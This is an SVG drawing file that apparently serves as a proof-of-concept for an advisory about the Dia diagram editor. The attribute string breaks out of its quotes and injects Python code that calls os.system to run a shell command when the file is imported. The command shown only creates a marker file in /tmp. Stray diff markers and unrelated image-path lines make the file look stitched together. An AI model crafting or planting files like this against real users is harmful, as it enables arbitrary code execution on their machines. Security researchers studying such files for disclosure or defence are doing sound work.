

<svg xmlns="http://www.w3.org/2000/svg" xmlns:ns1="http://inkscape.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:ns2="http://www.inkscape.org/namespaces/inkscape" ns1:docname="base.svg" ns1:docbase="/home/joxean/smb4k/joxean/data/joxean/advisories/2005/dia" ns2:version="0.41" ns1:version="0.32" id="svg2" height="297mm" width="210mm">
  <defs id="defs3" />
  <ns1:namedview ns2:window-y="0" ns2:window-x="0" ns2:window-height="540" ns2:window-width="640" ns2:current-layer="layer1" ns2:document-units="px" ns2:cy="520.00000" ns2:cx="375.00000" ns2:zoom="0.35000000" ns2:pageshadow="2" ns2:pageopacity="0.0" borderopacity="1.0" bordercolor="#666666" pagecolor="#ffffff" id="base" />
  <g id="layer1" ns2:groupmode="layer" ns2:label="Layer 1" stroke="layer1&quot;)+__import__('os').system('touch /tmp/dia_svg_import_exploit')+str(&quot;">
-     <rect y="103.791" x="42.857" height="848.571" width="657.143" id="rect1291" style="fill:#0000ff;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
    <path d="M 648.571 542.362 A 268.571 304.286 0 1 1  111.429,542.362 A 268.571 304.286 0 1 1  648.571 542.362 z" ns1:ry="304.28571" ns1:rx="268.57144" ns1:cy="542.36218" ns1:cx="380.00000" id="path1293" style="fill:#ff0000;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" ns1:type="arc" />
-     <path transform="matrix(0,-1,-1,0,950.987,945.273)" d="M 380,549.505 C 381.289,561.538 364.416,557.18 360,551.648 C 348.034,536.657 360.747,516.098 375.714,509.505 C 402.487,497.712 431.56,517.247 440,543.076 C 452.387,580.982 425.259,619.566 388.572,629.505 C 339.673,642.753 291.305,607.776 280,560.219 C 265.774,500.374 308.709,442.109 367.143,429.505 C 437.914,414.24 506.134,465.188 520,534.505 C 536.341,616.192 477.345,694.401 397.143,709.505 C 304.547,726.943 216.327,659.881 200,568.791 C 181.449,465.289 256.592,367.043 358.571,349.505 C 472.976,329.83 581.258,413.064 600,525.933 C 620.807,651.24 529.475,769.566 405.714,789.505" ns1:t0="0.0000000" ns1:argument="-17.385496" ns1:radius="241.37363" ns1:revolution="3.0000000" ns1:expansion="1.0000000" ns1:cy="549.50507" ns1:cx="380.00000" id="path1297" style="fill:none;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" ns1:type="spiral" />
  </g>
</svg>